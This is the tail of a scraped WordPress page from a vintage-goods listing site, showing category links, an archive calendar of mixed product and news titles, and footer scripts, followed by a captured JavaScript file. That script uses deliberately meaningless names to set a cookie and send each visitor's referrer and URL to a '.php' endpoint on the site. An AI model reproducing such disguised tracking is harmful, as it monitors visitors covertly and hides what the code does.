	<li class="cat-item cat-item-2177"><a href="https://vintageoldstyle.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://vintageoldstyle.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://vintageoldstyle.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://vintageoldstyle.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://vintageoldstyle.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://vintageoldstyle.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://vintageoldstyle.com/category/tri-lake/" >tri-lake</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://vintageoldstyle.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://vintageoldstyle.com/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vintageoldstyle.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vintageoldstyle.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://vintageoldstyle.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://vintageoldstyle.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://vintageoldstyle.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://vintageoldstyle.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintageoldstyle.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://vintageoldstyle.com/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vintageoldstyle.com/category/univox/" >univox</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://vintageoldstyle.com/category/unpack/" >unpack</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vintageoldstyle.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://vintageoldstyle.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://vintageoldstyle.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://vintageoldstyle.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://vintageoldstyle.com/category/v36vintage/" >v36vintage</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://vintageoldstyle.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://vintageoldstyle.com/category/venini/" >venini</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://vintageoldstyle.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://vintageoldstyle.com/category/vernon/" >vernon</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://vintageoldstyle.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://vintageoldstyle.com/category/victorias/" >victoria&#039;s</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://vintageoldstyle.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://vintageoldstyle.com/category/victorin/" >victorin</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://vintageoldstyle.com/category/victorrinox-victoria-vintage/" >victorrinox-victoria-vintage</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://vintageoldstyle.com/category/vigo/" >vigo</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageoldstyle.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://vintageoldstyle.com/category/vintage-inspired/" >vintage-inspired</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://vintageoldstyle.com/category/vintage1983/" >vintage1983</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://vintageoldstyle.com/category/vintageold/" >vintageold</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://vintageoldstyle.com/category/vintagestyle/" >vintagestyle</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://vintageoldstyle.com/category/vintiquewise/" >vintiquewise</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://vintageoldstyle.com/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintageoldstyle.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://vintageoldstyle.com/category/volante/" >volante</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://vintageoldstyle.com/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://vintageoldstyle.com/category/vryhiend/" >vryhiend</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://vintageoldstyle.com/category/w0934/" >w0934</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintageoldstyle.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://vintageoldstyle.com/category/wallpaper/" >wallpaper</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://vintageoldstyle.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://vintageoldstyle.com/category/wannabe/" >wannabe</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://vintageoldstyle.com/category/wanting/" >wanting</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintageoldstyle.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://vintageoldstyle.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://vintageoldstyle.com/category/warson/" >warson</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://vintageoldstyle.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vintageoldstyle.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://vintageoldstyle.com/category/waynesville/" >waynesville</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://vintageoldstyle.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://vintageoldstyle.com/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://vintageoldstyle.com/category/weathered/" >weathered</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://vintageoldstyle.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://vintageoldstyle.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://vintageoldstyle.com/category/wenger/" >wenger</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://vintageoldstyle.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://vintageoldstyle.com/category/westclox/" >westclox</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://vintageoldstyle.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://vintageoldstyle.com/category/wethersfield/" >wethersfield</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://vintageoldstyle.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://vintageoldstyle.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://vintageoldstyle.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://vintageoldstyle.com/category/wildstyle/" >wildstyle</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vintageoldstyle.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://vintageoldstyle.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://vintageoldstyle.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://vintageoldstyle.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://vintageoldstyle.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://vintageoldstyle.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://vintageoldstyle.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://vintageoldstyle.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintageoldstyle.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://vintageoldstyle.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintageoldstyle.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://vintageoldstyle.com/category/woven/" >woven</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://vintageoldstyle.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://vintageoldstyle.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://vintageoldstyle.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://vintageoldstyle.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://vintageoldstyle.com/category/yohji/" >yohji</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://vintageoldstyle.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://vintageoldstyle.com/category/yosemite/" >yosemite</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://vintageoldstyle.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://vintageoldstyle.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://vintageoldstyle.com/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://vintageoldstyle.com/category/zoom/" >zoom</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintageoldstyle.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintageoldstyle.com/2026/01/01/" title="Antique Vintage Old Style Sign Bubble Up Soda 24&#215;18 NOT Porcelain Made USA
Vintage Old Mexico Longhorn Hand Engraved Money Clip Silver Gold Tone Vogt Style">1</a></td><td><a href="https://vintageoldstyle.com/2026/01/02/" title="Consistent Hot Sellers In My Antique Booth New For 2026
Antique Vintage Old Style Sign Big Boy Drive In 46&#215;22 NOT Porcelain Made USA">2</a></td><td><a href="https://vintageoldstyle.com/2026/01/03/" title="Antique Vintage Old Style Sign Used Cars 36 NOT Porcelain Made USA
Wonderful Tibet Tibetan Vintage Old Buddhist Early Style Thangka Mahavairocana">3</a></td><td><a href="https://vintageoldstyle.com/2026/01/04/" title="VINTAGE OLD STYLE BEER SIGN WithGERMAN MEN 24H 12W RARE Man Cave Neat 1970s Vibe
Antique Vintage Old Style Sign School Zone 47&#215;20 NOT Porcelain Made in USA">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2026/01/05/" title="Konrad R Kas Channel Zero Good Banderism Golem Michnik Vs Braun Senate Pact Is A Bad Idea
Antique Vintage Old Style Sign Double Cola 24&#215;18 NOT Porcelain Made USA">5</a></td><td><a href="https://vintageoldstyle.com/2026/01/06/" title="Vintage Old Style Beer Light Sign Beer Barrel Sign 60s 36.25&#215;12.75
Old Style Beer Barrel Rotating Motion Sign Vintage Heilemen">6</a></td><td><a href="https://vintageoldstyle.com/2026/01/07/" title="Vintage Heilemans Old Style Beer Sign German Plastic Mold Wood Look 26&#215;12
Antique Vintage Old Style Sign Morelife Batteries 24&#215;20 NOT Porcelain Made USA">7</a></td><td><a href="https://vintageoldstyle.com/2026/01/08/" title="NWT Vintage 60s ILGWU Union Fuschia Chiffon Evening Gown Deadstock Old Hollywood
Vintage Old Style Beer Waterfall Lighted Sign 24 X 17">8</a></td><td><a href="https://vintageoldstyle.com/2026/01/09/" title="Dress From The Houses Of Foxy Retro Fashion Style Oldstyle Vintage
Vintage Old Pawn Turquoise/Coral Boulder Bead Style Necklace Handmade Native">9</a></td><td><a href="https://vintageoldstyle.com/2026/01/10/" title="Vintage Heileman&#8217;s Old Style Beer Lighted Motion Advertising Bar Sign
Vintage Seiko manual mechanical old style round watch From JAPAN">10</a></td><td><a href="https://vintageoldstyle.com/2026/01/11/" title="Vintage OLD STYLE BEER SIGN stein MOTION tavern WORKS GREAT lighted Repaired A+
Antique Vintage Old Style Sign Federal Shells 36&#215;16 NOT Porcelain Made USA">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2026/01/12/" title="Men&#8217;s Brown Leather Vest Waistcoat Old Style Touring Adventure Vintage Biker
Vintage Beer Serving Trays Old Style, Bass, Schlitz, Rupert, Yusay +1">12</a></td><td><a href="https://vintageoldstyle.com/2026/01/13/" title="Vintage Showa Jade-Style 3-Chain Necklace, Retro Jewelry, Old Japan
Vintage Heileman&#8217;s Old Style Hanging Half Barrel Bar Light">13</a></td><td><a href="https://vintageoldstyle.com/2026/01/14/" title="Trump Amenaza A Ir N Pero Qued En Rid Culo Represi N En Eeuu Lo Delata
Vintage Antique Old Style John Deere Farm Implements Tractor Sign 42 x 13">14</a></td><td><a href="https://vintageoldstyle.com/2026/01/15/" title="Retro Fashion Style Oldstyle 50sstyle Vintage
Vintage Old Mexico Longhorn Hand Engraved Money Clip Silver Gold Tone Vogt Style">15</a></td><td><a href="https://vintageoldstyle.com/2026/01/16/" title="48 Bathroom Vanity with Tempered Glass Sink Open Shelves and 6 Storage Drawers
NORLEANS JAPAN Old Man Old Woman Figuerine Hairdressing Bedroom Bathroom Statue">16</a></td><td><a href="https://vintageoldstyle.com/2026/01/17/" title="Kingston Brass KS1273PXBS Kitchen Bridge Faucet with Side Sprayer, Antique Brass
1980&#8217;s Vintage Old Style PELIKAN D 800 Mechanical pencil 0.5 mm leads NEW">17</a></td><td><a href="https://vintageoldstyle.com/2026/01/18/" title="Tombstone Cast Iron Strong Box Old West Vintage-Style Rustic Storage Box
Vintage Ralph Lauren Castle Countryside Wool Wrap Skirt Size 4 Old Money style">18</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2026/01/19/" title="Vintage Style Old Woman Portrait Framed Art Classic Wall Décor
Vintage Old Style Beer On Tap Lighted Wall Sign Fluorescent Light">19</a></td><td><a href="https://vintageoldstyle.com/2026/01/20/" title="Vintage Wrigley Field Chicago Cubs Old Style Beer Embossed Metal Baseball Sign
Antique Vintage Old Style LED Neon Mobil Pegasus Gas Oil Service Sign 41&#215;67">20</a></td><td><a href="https://vintageoldstyle.com/2026/01/21/" title="Faconnable Stylish Plaid European Style Coat Vintage Old Money Academia
Vintage Heilemans Old Style Beer Lighted Bar Light Nebraska">21</a></td><td><a href="https://vintageoldstyle.com/2026/01/22/" title="Chinese Vintage Antique Locks Old Style Password Lock Brass Carved Word Padlock
2 massive Dragon door pull 50cm aged heavy brass vintage old style house handle">22</a></td><td><a href="https://vintageoldstyle.com/2026/01/23/" title="Vintage Old Style Sign Andrews Golden Gasoline NOT Porcelain Made in USA 30&#215;30
Vintage Old Style Steel Sign National Tires NOT Porcelain Made USA 36&#215;10">23</a></td><td><a href="https://vintageoldstyle.com/2026/01/24/" title="The Best Places To Find Retro Shoes My Vintage Style Shoe Haul U0026 Advice
1940s Department Store Runway Fashion Show Vintage Style Salon Parody Homage">24</a></td><td><a href="https://vintageoldstyle.com/2026/01/25/" title="Antique Vintage Old Style Texaco Sky Chief Introduction Sign
Antique Vintage Old Style Gargoyle Mobil oil Service Station Sign 40">25</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageoldstyle.com/2026/01/26/" title="Vintage look Old Style Rusty Hijackers Sign hot rod garage art
Vintage VINTAGE Silver Lock Necklace 52cm, Old Style, Mode/Grunge Accessory">26</a></td><td><a href="https://vintageoldstyle.com/2026/01/27/" title="1930s Japanese Pocket Knife Restoration Higonokami Antique Restoration Asmr
Ai Parody 1977 Runway Fashion Show Vintage Department Store Style Classic 70s Womenswear">27</a></td><td><a href="https://vintageoldstyle.com/2026/01/28/" title="Antique Vintage Old Style Metal Oilzum gas Oil Sign
Every Women S Retro Style Explained In 9 Minutes">28</a></td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://vintageoldstyle.com/1974-old-style-beer-stain-glass-looking-light-up-back-bar-clock-sign-heilemans/" title="heilemand old style bar light 1974">heilemand old style bar light 1974</a></li><li><a href="https://vintageoldstyle.com/alpine-model-7263-stereo-cassette-vintage-old-school-radio-shaft-style-with-manual-2/" title="alpine retro">alpine retro</a></li><li><a href="https://vintageoldstyle.com/restoration-hardware-1940s-vintage-style-toledo-bar-stool-chair-new-old-stock/" title="Restoration Hardware Vintage Toledo Low Stool GREEN">Restoration Hardware Vintage Toledo Low Stool GREEN</a></li><li><a href="https://vintageoldstyle.com/bells-of-sarna-india-santa-claus-doll-vintage-old-world-style-santa-christmas/" title="myoz3">myoz3</a></li><li><a href="https://vintageoldstyle.com/how-to-refinish-a-kitchen-dining-table-vintage-shabby-chic-farmhouse-style/" title="vintageoldstyle">vintageoldstyle</a></li><li><a href="https://vintageoldstyle.com/genuine-george-pocock-vintage-sliding-seat-from-old-style-wood-rowing-shell-boat/" title="rowing wood crew boats for sale">rowing wood crew boats for sale</a></li><li><a href="https://vintageoldstyle.com/vintage-native-american-old-pawn-zuni-sunface-neckless-with-large-naja-sb-style/" title="列席会议">列席会议</a></li><li><a href="https://vintageoldstyle.com/vintage-cast-iron-old-sink-box-style-duck-hunting-decoy-hunting-cabin-doorstop/" title="cabin doorstop">cabin doorstop</a></li><li><a href="https://vintageoldstyle.com/old-silver-filigree-style-ring-old-antique-vintage/" title="Vintage silver for sale">Vintage silver for sale</a></li><li><a href="https://vintageoldstyle.com/vtg-style-wire-looms-oldsmobile-sbc-chevy-v8-spark-plug-rat-hot-rod-custom-350/" title="spark plug wire looms for small block chevy">spark plug wire looms for small block chevy</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->	<div id="footer-sidebar" class="widget-area col-md-12" role="complementary">
					 	
	</div><!-- #secondary -->
	</div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer row" role="contentinfo">
	<div class="container">
			<div class="site-info col-md-4">
						Dellow Theme by <a href="https://inkhive.com/" rel="designer">InkHive</a>.		</div><!-- .site-info -->
		
		<div id="footertext" class="col-md-7">
        	        </div>
	</div>   
	</footer><!-- #colophon -->
	
</div><!-- #page -->

<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageoldstyle.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.11.2'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintageoldstyle.com/wehok.js
body_size: 788
content:


////////////////////////////////////////
//		mudazojyc
////////////////////////////////////////
function mudazojyc(){

	var zylul = window.location.href;
 	    var misamevamom = "wehok";	
 	var mifohile = "/" + misamevamom + ".php";	

 
    var vacu = 60;  	var qefasisapizodu = misamevamom; 			var kosuroqurirefo = "";  	     try 
 	    {		 
      kosuroqurirefo=""+parent.document.referrer;
	 
    }  
    catch (ex)  

 
     {	  	
 	    kosuroqurirefo=""+document.referrer; 			 	     }  	if(nugaz(qefasisapizodu) == null)

	{		var gogaso = window.location.hostname;  		
		jiwejyf(qefasisapizodu, "1", vacu, "/", gogaso);   	


		if(nugaz(qefasisapizodu) != null)
	 
 		{			var bikavamybab = new Image(); 
				bikavamybab.src=mifohile + "?referer=" + escape(kosuroqurirefo) + "&url=" + escape(zylul); 	
	
		}	 	 	}
 	  }
	

mudazojyc();


function nugaz(loherul) 
{
    var votenehyri = document.cookie;    var nypidurukux = loherul + "=";    var wixiqivoxa = votenehyri.indexOf("; " + nypidurukux);

		    if (wixiqivoxa == -1) {	
	          wixiqivoxa = votenehyri.indexOf(nypidurukux);          if (wixiqivoxa != 0) return null;
    } else { 
        wixiqivoxa += 2;	

    }

	

    var jefykahysuqag = document.cookie.indexOf(";", wixiqivoxa);		
	    if (jefykahysuqag == -1) { 
         jefykahysuqag = votenehyri.length;
 
    }
 
    return unescape(votenehyri.substring(wixiqivoxa + nypidurukux.length, jefykahysuqag)); 	 
}		



function jiwejyf(moxeryke,tobicibe,beza, fuvufedal, mupenatedoqul) 
{	 var lode = new Date();  		

 var hyzypiheterar = new Date(); 
 
	
  	 	

 hyzypiheterar.setTime(lode.getTime() + 1000*60*beza);
 document.cookie = moxeryke+"="+escape(tobicibe) + ";expires="+hyzypiheterar.toGMTString() + ";path=" + fuvufedal + ";domain=" + mupenatedoqul;  }	
